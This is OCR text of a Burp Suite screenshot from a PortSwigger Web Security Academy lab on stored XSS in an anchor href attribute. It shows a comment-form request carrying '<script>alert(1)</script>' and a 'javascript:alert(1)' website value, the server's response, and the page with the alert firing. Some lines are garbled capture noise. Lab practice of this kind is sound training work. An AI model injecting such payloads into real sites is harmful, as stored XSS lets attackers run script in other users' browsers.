 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://0a5800f303caf67980263f1800960043.web-sec... HTTP/2
Request
Pretty Raw Hex \n
https://0a5800f303caf67980263f1800960043.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a5800f303caf67980263f1800960043.web-security-academy.net/p
ost?postId=4
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=JF18VpBR0jOkIlDeL4jAtd5EEfD8PNTn&postId=4&comment=
%3Cscript%3Ealert%281%29%3C%2Fscript%3E&name=Bad+Guy+%3A%3ED&email=
Bad%40email.com&website=javascript:alert(1)
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /post/comment/confirmation?postId=4
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Done 115 bytes | 22,866 millis
Event log All issues Memory: 122.7MB
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 1
Request headers 23
Response headers 3
Inspector
Notes
Stored XSS into anchor href att
https://0a5800f303caf67980263f1800960043.web-security-academy.net/post?postId=4
0a5800f303caf67980263f1800960043.web-security-
academy.net says
1
OK
OMG, I can't beli were such a
waste of space i your life. This
is unreal. Hey, w ons. We all
talked about how e. Call me.
Bad Guy :>
<script>alert(1)</script>
Bad Guy :>D 22 January 2025
<script>alert(1)</script>
Leave a comment
Comment:
Name:
Email:
Website:
Post Comment
< Back to Blog